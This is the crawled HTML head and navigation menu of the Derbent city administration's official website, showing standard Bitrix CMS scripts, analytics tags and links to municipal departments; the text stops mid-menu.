

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.derbent.org/vacancies/contests/results/
body_size: 14772
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BCRD8JVXP6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BCRD8JVXP6');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Результаты</title>
		<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/font-awesome/css/font-awesome.css">
	
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/bootstrap/css/bootstrap.min.css">
	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/fancybox/css/core.css" />

	<link rel="stylesheet" href="/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/magnific-popup.css" />
	

			<!--</script>-->
	<!--[if lte IE 9]>
					<![endif]-->

<link rel="stylesheet" href="/bitrix/templates/color_derbent/special_version.css" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link href="/bitrix/cache/css/s2/color_derbent/page_8481fdb397f973765cf878a7e6fed5f3/page_8481fdb397f973765cf878a7e6fed5f3_v1.css?1689605526903" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s2/color_derbent/template_8a763c93da6b1a848239c5aa994c83b2/template_8a763c93da6b1a848239c5aa994c83b2_v1.css?1689605481246341" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'pull_server_enabled':'N','pull_config_timestamp':'0','pull_guest_mode':'N','pull_guest_user_id':'0'});(window.BX||top.BX).message({'PULL_OLD_REVISION':'Для продолжения корректной работы с сайтом необходимо перезагрузить страницу.'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1680526477220366"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s2','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769011339','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'a3b60f6b1d79c175685666965d69ba6f'});</script>


<script type="text/javascript" src="/bitrix/js/pull/protobuf/protobuf.min.js?167958249076433"></script>
<script type="text/javascript" src="/bitrix/js/pull/protobuf/model.min.js?167958249014190"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.min.js?16795652652490"></script>
<script type="text/javascript" src="/bitrix/js/rest/client/rest.client.min.js?16805255559240"></script>
<script type="text/javascript" src="/bitrix/js/pull/client/pull.client.min.js?168052660949634"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/color_derbent/js/vendor/flexibility.js','/bitrix/templates/color_derbent/js/vendor/ofi.browser.js','/bitrix/templates/color_derbent/js/vendor/html5shiv.min.js','/bitrix/templates/color_derbent/js/vendor/respond.min.js','/bitrix/templates/color_derbent/js/-jquery.min.js','/bitrix/templates/color_derbent/js/js.cookie.min.js','/bitrix/templates/color_derbent/js/jquery.formstyler.min.js','/bitrix/templates/color_derbent/js/jquery.matchHeight-min.js','/bitrix/templates/color_derbent/js/jquery.mobileNav.min.js','/bitrix/templates/color_derbent/js/jquery.tabsToSelect.min.js','/bitrix/templates/color_derbent/js/owl.carousel.min.js','/bitrix/templates/color_derbent/js/perfect-scrollbar.jquery.min.js','/bitrix/templates/color_derbent/js/responsive-tables.js','/bitrix/templates/color_derbent/js/special_version.js','/bitrix/templates/color_derbent/js/main.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/color_derbent/components/bitrix/system.pagenavigation/modern/style.css','/bitrix/templates/color_derbent/css/fonts.css','/bitrix/templates/color_derbent/css/style.css','/bitrix/templates/color_derbent/special_version.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s2");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s2")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



<script type="text/javascript"  src="/bitrix/cache/js/s2/color_derbent/template_ec27a5ef91886319b71a2ca99d621591/template_ec27a5ef91886319b71a2ca99d621591_v1.js?1689605481221836"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ab2759822295781846901da4bb8a55fd"]); _ba.push(["host", "www.derbent.org"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


	<!--<script src="/bitrix/templates/color_derbent/js/special_version.js"></script>-->

	<script src="/bitrix/templates/color_derbent/vendor/bpopup/script.js"></script> <!--integrity="sha256-unSCxgZw1t0FJCmaweiRUKH6Pk4JsZtuqvrxzhR3mk4=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/fancybox/js/core.js" ></script> <!--integrity="sha256-rHsXzdTrbQhcO70Gt/DO/9SFvO+AkA/zqy7dCO/iMLU=" crossorigin="anonymous"-->
	<script src="/bitrix/templates/color_derbent/js/vendor/bootstrap/js/bootstrap.min.js"></script>
	<script src="/bitrix/templates/color_derbent/js/vendor/magnific-popup/js/core.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js"></script>



<link rel="apple-touch-icon" sizes="180x180" href="/icons/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/icons/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/icons/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/icons/manifest.json">
<link rel="mask-icon" href="/icons/safari-pinned-tab.svg" color="#a37742">
<meta name="theme-color" content="#a37742">

</head>
<body>
<header>
	<div class="special-settings">
        <div class="container special-panel-container">
            <div class="content">
                <div class="aa-block aaFontsize">
                    <div class="fl-l">Размер:</div>
                    <a class="aaFontsize-small" data-aa-fontsize="small" href="#" title="Уменьшенный размер шрифта">A</a><!--
				 --><a class="aaFontsize-normal a-current" href="#" data-aa-fontsize="normal" title="Нормальный размер шрифта">A</a><!--
				 --><a class="aaFontsize-big" data-aa-fontsize="big" href="#" title="Увеличенный размер шрифта">A</a>
                </div>
                <div class="aa-block aaColor">
                    Цвет:
                    <a class="aaColor-black a-current" data-aa-color="black" href="#" title="Черным по белому"><span>C</span></a><!--
				 --><a class="aaColor-yellow" data-aa-color="yellow" href="#" title="Желтым по черному"><span>C</span></a><!--
				 --><a class="aaColor-blue" data-aa-color="blue" href="#" title="Синим по голубому"><span>C</span></a>
                </div>

                <div class="aa-block aaImage">
                    Изображения
				<span class="aaImage-wrapper">
					<a class="aaImage-on a-current" data-aa-image="on" href="#">Вкл.</a><!--
					 --><a class="aaImage-off" data-aa-image="off" href="#">Выкл.</a>
				</span>
                </div>
                <span class="aa-block"><a href="/?set-aa=normal" data-aa-off><i class="icon icon-special-version"></i> Обычная версия сайта</a></span>
            </div>
        </div> <!-- .container special-panel-container -->
    </div> <!-- .special-settings -->

		<div class="top-header">
			<div class="container">
				<div class="top-header-wrapper">
					<div class="top-header__account-btn">
					<!--'start_frame_cache_auth-area'-->                        <a  href="/auth/">Войти</a>
					    <!--'end_frame_cache_auth-area'-->					</div>
					
<div class="top-header__projects-menu">
	<ul>

			<li><a class="" href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
		
			<li><a class="show-map-btn" href="/interactive-map/">Карта</a></li>
		
			<li><a class="" href="http://president.e-dag.ru/">Глава РД</a></li>
		
			<li><a class="" href="http://www.e-dag.ru/">Правительство РД</a></li>
		
			<li><a class="" href="https://сд-дербент.рф">Городское Собрание депутатов</a></li>
		

	</ul>
</div>
					
					<div class="top-header__search-block">
						<a href="#">
	<div class="top-input-search-wrapper closed">
		<form action="/search/index.php">
			<input name="q" class="top-input-search" type="search" placeholder="Поиск">
		</form>
		<span class="close-search"><i class="fa fa-times" aria-hidden="true"></i></span>
	</div>
	<i class="fa fa-search" aria-hidden="true"> Поиск</i>
</a>
					<span class="aa-hide" itemprop="Copy"><a class="fl-r top-header-link ta-center" href="/?set-aa=special" data-aa-on><i class="icon icon-special-version"></i></a></span>
					</div>
				</div>
			</div>		
		</div>
		<div class="container">		
			<div class="header-main">
				<div class="header-main__contacts">
					<div class="header-main__phone">
					<a href="tel: "> </a>						
					</div>
					<div class="header-main__socials">
						<ul>
						<!--<li><a href="https://ok.ru/group/53946940850429" class="od" target="_blank"></a></li>-->
<li><a href="https://vk.com/derbentadm" class="vk" target="_blank"></a></li>
<li><a href="https://t.me/derbentnovosti" class="tel" target="_blank"></a></li>							
						</ul>
					</div>
				</div>
				<a class="header-main__logo" href="/">
					<div class="header-main__logo-header">Город <span>Дербент</span></div>
<div class="header-main__logo-caption">Официальный сайт городского округа</div>				</a>
				<div class="header-main__for-tourists">
					<a id="tourism" href="/turistam/anketa/5/"><span>Туристам</span></a>
				</div>
			</div>

		</div>		












<div class="top-menu">
	<div class="mobile-menu-opener" id="mobile-menu-opener">
		<div class="hamburger"><i class="fa fa-bars" aria-hidden="true"></i></div>
	</div>
	<ul class="main-menu main-menu_closed" id="main-menu" data-state="closed">


	
	
						<li><a href="/index.php"  >Главная</a></li>
			
	
	

	
	
					<li><a href="/city/" >Город<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/city/index.php"  >Общая информация</a></li>
			
	
	

	
	
						<li><a href="/city/ustav"  >Устав</a></li>
			
	
	

	
	
						<li><a href="/city/gerb.php"  >Символика</a></li>
			
	
	

	
	
						<li><a href="/city/history.php"  >История</a></li>
			
	
	

	
	
						<li><a href="/city/photogallery/"  >Фото города</a></li>
			
	
	

	
	
						<li><a href="/city/videogallery/"  >Видео города</a></li>
			
	
	

	
	
						<li><a href="/city/pobratimy/"  >Города-побратимы</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по городу</a></li>
			
	
	

	
	
						<li><a href="/city/gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/knigapamyati/"  >Книга памяти</a></li>
			
	
	

	
	
						<li><a href="/geroiwow/"  >Дербентцы-герои Великой Отечественной войны и Специальной военной операции</a></li>
			
	
	

	
	
						<li><a href="https://makederbent.ru/heritage1"  >Культурное наследие</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/about/glava/"  >Глава</a></li>
			
	
	

	
	
					<li><a href="/about/" >Администрация<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/about/glava/"  >Глава городского округа</a></li>
			
	
	

	
	
						<li><a href="/about/rukovodstvo/"  >Руководство</a></li>
			
	
	

	
	
						<li><a href="/about/struktura/"  >Структура</a></li>
			
	
	

	
	
						<li><a href="/about/organizatsii/"  >Подведомственные организации</a></li>
			
	
	

	
	
						<li><a href="/about/anticorr"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="/about/nok"  >Независимая оценка качества</a></li>
			
	
	

	
	
						<li><a href="/about/municipal_service"  >Муниципальная служба</a></li>
			
	
	

	
	
						<li><a href="/about/tos"  >Территориальное общественное самоуправление</a></li>
			
	
	

	
	
						<li><a href="/about/prokuratura"  >Прокуратура разъясняет</a></li>
			
	
	

	
	
						<li><a href="/about/prirodaprokuror/"  >Природоохранный прокурор разъясняет</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/" >Деятельность<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
					<li><a href="/deyatelnost/finansovoe-upravlenie/" >Финансовое управление</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-goroda-derbent/"  >Бюджет города Дербент</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/byudzhet-dlya-grazhdan/"  >Бюджет для граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/npa/"  >НПА</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/finansovoe-upravlenie/otchety-/"  >Отчеты </a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/otdel-zhkkh/" >МБУ &quot;Управление городского хозяйства&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/deyatelnost/"  >Деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/dokumenty-zhkkh/"  >Документы ЖКХ</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/komfortnaya-gorodskaya-sreda/"  >Комфортная городская среда</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/programmy/"  >Программы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-zhkkh/struktura/"  >Структура</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/" >Управление экономики и инвестиций</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/biznes-inkubator-i-grantovaya-podderzhka/"  >Бизнес-инкубатор и грантовая поддержка</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/imushchestvennaya-podderzhka-subektam-msp/"  >Имущественная поддержка субъектам МСП</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/investitsii/"  >Инвестиционная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnyy-investitsionnyy-standart-gorodskogo-okruga-gorod-derbent/"  >Инвестиционный стандарт </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/indikatory-sotsialno-ekonomicheskogo-razvitiya/"  >Индикаторы социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/kontsessionnye-soglasheniya/"  >Концессионные соглашения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/maloe-i-srednee-predprinimatelstvo/"  >Малое и среднее предпринимательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalnaya-programma-kompleksnoe-territorialnoe-razvitie-gorodskogo-okruga-gorod-derbent-/"  >Муниципальная программа «Комплексное территориальное развитие городского округа «город Дербент»»</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/munitsipalno-chastnoe-partnerstvo/"  >Муниципально-частное партнерство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/nalogovyy-potentsial-i-prognoz-sotsialno-ekonomicheskogo-razvitiya/"  >Налоговый потенциал и прогноз социально-экономического развития</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/neformalnaya-zanyatost/"  >Неформальная занятость</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/"  >Отдел рекламы и торговли</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otchety-o-rezultatakh-raboty/"  >Отчеты о результатах работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/orv/"  >Оценка регулирующего воздействия</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-konkurentsii/"  >Развитие конкуренции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-promyshlennosti/"  >Развитие промышленности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/razvitie-transporta/"  >Развитие транспорта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/statisticheskaya-otchetnost/"  >Статистическая отчетность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/test/"  >Тест</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/torgovlya/"  >Торговля</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/turisticheskiy-nalog/"  >Туристический налог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/ekonomicheskiy-sovet-pri-glave-go-gorod-derbent/"  >Экономический совет при Главе ГО &quot;город Дербент&quot;</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/kontrolno-nadzornaya-deyatelnost/"  > Контрольно-надзорная деятельность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/administrativno-tekhnicheskaya-inspektsiya-/"  >Административно-техническая инспекция </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/arkhivnyy-otdel/" >Архивный отдел</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/dokumenty1/"  >Документы1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/meropriyatiya1/"  >Мероприятия1</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhivnyy-otdel/ustav1/"  >Устав1</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/vserossiyskaya-perepis-naseleniya/"  >Всероссийская перепись населения</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/grafik-priema-grazhdan/"  >График приема граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/mbu-otdel-po-uchetu-raspredeleniyu-i-privatizatsii-zhilya/"  >МБУ &quot;Управление по жилищным вопросам&quot;</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/upravlenie-obrazovaniya/" >МКУ &quot;Дербентское городское управление образования&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennaya-itogovaya-attestatsiya/"  >Государственная итоговая аттестация</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/gosudarstvennye-uslugi/"  >Государственные услуги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dokumenty/"  >Документы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/dopolnitelnogo-obrazovanie/"  >Дополнительное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/doshkolnoe-obrazovanie/"  >Дошкольное образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/informatsionnye-pisma/"  >Информационные письма</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/kompleksnaya-bezopasnost/"  >Комплексная безопасность</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/napravleniya-deyatelnosti/"  >Направления деятельности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/nezavisimaya-otsenka-kachestva-obrazovatelnykh-uslug/"  >Независимая оценка качества образовательных услуг</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/"  >Образовательное пространство города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/"  >Общее образование</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/"  >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/"  >Приказы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/"  >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/"  >Психологическая служба</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/"  >Публичные доклады</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/"  >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/"  >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/"  >Руководство управления </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/"  >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/"  >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/"  >Новости культуры</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/"  >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./"  >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/novosti-prokuratury-derbenta/"  >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-deloproizvodstva/"  >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zakupu/" >Отдел закупок</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zakupu/obyavlennye-torgi/"  >Объявленные торги</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupu/dokumenty11/"  >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/"  >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/"  >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/"  >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/"  >Законодательство</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/"  >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/"  >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/"  >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/"  >Планы работы</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/"  >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/"  >Решения АТК города</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/"  >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/"  >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/otdel-statistiki/"  >Отдел статистики</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/protivodeystvie-korruptsii/"  >Противодействие коррупции</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/publichnye-slushaniya/"  >Публичные слушания</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/rezultaty-proverok/"  >Результаты проверок</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/arkhitektura/"  >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений</a>
				<ul class="sub-main-menu">
		
	
	

	
	
